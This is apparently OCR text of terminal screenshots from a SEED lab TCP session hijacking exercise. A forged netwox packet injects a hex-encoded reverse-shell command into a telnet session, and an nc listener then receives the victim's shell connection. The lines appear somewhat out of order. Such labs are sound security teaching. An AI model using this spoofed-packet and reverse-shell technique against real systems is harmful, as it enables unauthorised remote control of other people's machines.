 Termina File Edit View Search Terminal Help 12:30 AM Seed
[03/08/2016 00:25] seed@ubuntu:~$ sudo netwox 40 --ip4-src "10.0.2.8" --ip4-dst "10.0.2.6" --tcp-dst "23" --tcp-src "42650" --tcp-seqnum "428946
2113" --tcp-window 2000 --tcp-data "0A 2F 62 69 6E 2F 62 61 73 68 20 2D 69 20 3E 20 2F 64 65 76 2F 74 63 70 2F 31 30 2E 30 2E 32 2E 35 2F 37 30
37 30 20 30 3C 26 31 20 32 3E 26 31 0A"
[sudo] password for seed:
IP______________________________________________________________.
|version| ihl | tos | totlen |
|___4___|___5___|____0x00=0_____|___________0x0059=89___________|
| id |r|D|M| offsetfrag |
|__________0x1964=6500__________|0|0|0|________0x0000=0_________|
| ttl | protocol | checksum |
|____0x00=0_____|____0x06=6_____|____________0x892E_____________|
| source |
|___________________________10.0.2.8____________________________|
| destination |
|___________________________10.0.2.6____________________________|
TCP_____________________________________________________________.
| source port | destination port |
|_________0xA69A=42650__________|___________0x0017=23___________|
| seqnum |
|_____________________0xFFABFF61=4289462113_____________________|
| acknum |
|_________________________0x00000000=0__________________________|
| doff |r|r|r|r|C|E|U|A|P|R|S|F| window |
|___5___|0|0|0|0|0|0|0|0|0|0|0|0|__________0x07D0=2000__________|
| checksum | urgptr |
|_________0xF526=62758__________|___________0x0000=0____________|
0a 2f 62 69 6e 2f 62 61 73 68 20 2d 69 20 3e 20 # ./bin/bash -i >
2f 64 65 76 2f 74 63 70 2f 31 30 2e 30 2e 32 2e # /dev/tcp/10.0.2.
35 2f 37 30 37 30 20 30 3c 26 31 20 32 3e 26 31 # 5/7070 0<&1 2>&1
0a # .
[03/08/2016 00:30] seed@ubuntu:~$
Terminal
exit
4
^C[03/08/2016 00:01] seed@ubuntu:~$
[03/08/2016 00:01] seed@ubuntu:~$ hexdump -C hexfile
00000000 0a 2f 62 69 6e 2f 62 61 73 68 20 2d 69 20 3e 20 |./bin/b
00000010 2f 64 65 76 2f 74 63 70 2f 31 30 2e 30 2e 32 2e |/dev/tc
00000020 35 2f 37 30 37 30 20 30 3c 26 31 20 32 3e 26 31 |5/7070
00000030 0a |.|
00000031
[03/08/2016 00:25] seed@ubuntu:~$ sudo nc -l 7070 -v
[sudo] password for seed:
Sorry, try again.
[sudo] password for seed:
Sorry, try again.
[sudo] password for seed:
Connection from 10.0.2.6 port 7070 [tcp/*] accepted
[03/08/2016 00:30] seed@ubuntu:~$